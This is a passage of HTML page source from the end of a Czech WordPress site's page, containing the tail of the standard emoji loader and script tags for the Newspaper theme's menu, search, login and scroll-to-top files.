e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://krasajachtingu.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
